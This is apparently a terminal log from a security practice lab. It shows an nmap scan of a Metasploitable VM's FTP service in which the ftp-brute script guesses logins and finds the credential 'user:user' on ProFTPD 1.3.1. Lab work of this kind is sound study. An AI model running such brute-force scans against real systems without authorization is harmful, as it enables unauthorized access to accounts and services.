 ┌──(kali㉿kali)-[~/metasploitable]
└─$ nmap 192.168.149.146 -p21 -sV --script=ftp*
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-09 09:52 EDT
Stats: 0:03:09 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 71.23% done; ETC: 09:56 (0:01:16 remaining)
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.149.146
Host is up (0.00044s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.1
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 5380 guesses in 601 seconds, average tps: 9.7
MAC Address: 00:0C:29:3E:2C:29 (VMware)
Service Info: OS: Unix